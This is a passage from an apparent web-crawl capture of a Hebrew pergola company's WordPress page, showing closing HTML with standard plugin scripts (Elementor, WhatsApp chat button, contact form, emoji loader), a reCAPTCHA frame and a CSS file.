1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;972527339923&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9 \u05d6\u05d4 \u05d1\u05e7\u05e9\u05e8&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a5266b790e"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-galleries-css-css' href='https://pergolauto.co.il/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.12.0' media='all' />
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972527339923","pre_filled":"\u05d4\u05d9\u05d9 \u05d6\u05d4 \u05d1\u05e7\u05e9\u05e8","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1763407196" id="ht_toc-script-js-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pergolauto.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pergolauto.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pergolauto.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pergolauto.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2db923d216"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1974,"title":"5%20%D7%A1%D7%95%D7%92%D7%99%20%D7%92%D7%92%D7%95%D7%9F%20%D7%9C%D7%9E%D7%A8%D7%A4%D7%A1%D7%AA%20-%20%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA%20%D7%94%D7%A6%D7%9C%D7%9C%D7%94%20%D7%97%D7%9B%D7%9E%D7%99%D7%9D%20%D7%95%D7%9E%D7%A2%D7%95%D7%A6%D7%91%D7%99%D7%9D%20-%20%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%90%D7%98%D7%95","excerpt":"","featuredImage":"https:\/\/pergolauto.co.il\/wp-content\/uploads\/2022\/09\/\u05d2\u05d2\u05d5\u05df-\u05dc\u05de\u05e8\u05e4\u05e1\u05ea-2-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pergolauto.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pergolauto.co.il/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:43:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wePHNCb59HcpmnoJRoe7tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967037584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pergolauto.co.il/wp-content/uploads/elementor/css/post-1974.css?ver=1768967033
body_size: 285
content:
.elementor-1974 .elementor-element.elementor-element-5746609{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1974 .elementor-element.elementor-element-38dff30{font-family:"Heebo", Sans-serif;font-weight:400;color:#030303;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1974 .elementor-element.elementor-element-c3e996b .gallery-item{padding:0 0 15px 15px;}.elementor-1974 .elementor-element.elementor-element-c3e996b .gallery{margin:0 0 -15px -15px;}.elementor-1974 .elementor-element.elementor-element-c3e996b .gallery-item .gallery-caption{text-align:center;}.elementor-1974 .elementor-element.elementor-element-3e49995d{font-family:"Heebo", Sans-serif;font-weight:400;color:#030303;}